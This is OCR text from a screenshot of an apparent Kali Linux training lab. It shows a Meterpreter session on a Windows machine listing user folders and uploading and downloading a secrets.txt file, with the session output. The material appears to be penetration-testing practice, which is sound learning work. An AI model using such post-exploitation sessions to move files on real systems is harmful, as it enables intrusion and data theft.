 Applications
Places
Terminal
Tue 20:23
1
mount-shared-
folders
Directory listing for / - Mozilla Firefox
root@kali: ~/files
File
Edit
View
Search
Terminal
Tabs
Help
root@kali: ~/files
root@kali: ~/files
Kali Training
Getting Started
Open menu
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2019-05-10 16:30:46 -0400 Administrator
40777/rwxrwxrwx 0 dir 2018-09-15 03:42:33 -0400 All Users
40555/r-xr-xr-x 8192 dir 2018-09-15 02:09:26 -0400 Default
40777/rwxrwxrwx 0 dir 2018-09-15 03:42:33 -0400 Default User
40777/rwxrwxrwx 8192 dir 2019-05-08 20:23:08 -0400 Frank
40555/r-xr-xr-x 4096 dir 2018-09-15 03:33:50 -0400 Public
100666/rw-rw-rw- 174 fil 2018-09-15 03:31:34 -0400 desktop.ini
40777/rwxrwxrwx 8192 dir 2019-05-08 20:46:53 -0400 fcastle
meterpreter > upload /root/files/secrets.txt c:\\
[*] uploading : /root/files/secrets.txt -> c:\
[*] uploaded : /root/files/secrets.txt -> c:\\secrets.txt
meterpreter > download c:\\secrets
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\secrets secrets
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\secrets.txt secrets.txt
[*] Downloading: c:\secrets.txt -> secrets.txt
[*] Downloaded 9.00 B of 9.00 B (100.0%): c:\secrets.txt -> secrets.txt
[*] download : c:\secrets.txt -> secrets.txt
meterpreter >